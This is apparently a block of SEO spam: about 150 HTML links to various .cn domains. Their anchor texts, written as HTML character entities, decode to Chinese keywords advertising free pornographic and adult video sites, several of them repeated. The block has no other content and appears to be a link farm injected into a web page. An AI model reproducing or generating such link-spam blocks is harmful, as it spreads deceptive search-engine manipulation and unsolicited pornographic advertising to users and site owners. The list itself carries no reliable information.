<a href="http://ovkd.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shuaxue.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://viness.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://bgju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mandyq.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://backpackers.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://sobuya.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://liarou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://oswo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ph31.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdytj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kopds.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://axdyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rkiby.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comov.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ax101.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zeog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://movp.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digimi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://miud.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://cfinet.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://yubeauty.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://gao41.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gslxm.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jingwah.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iboomer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xnvista.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://plshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://wnon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixianled.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://70hz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://nolei.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xhnu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://oicx.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irori.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://aluna.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ylxax.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://taokustock.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://xicx.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://b88p.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://oodp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nljycl.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wocuo.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://rcmhw.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://yixianled.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://yb771.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://510hua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://guobin123.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
